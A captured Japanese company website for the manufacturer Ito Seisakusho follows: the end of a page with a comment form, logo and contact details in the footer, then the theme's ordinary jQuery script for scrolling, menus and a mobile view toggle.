<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3834' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
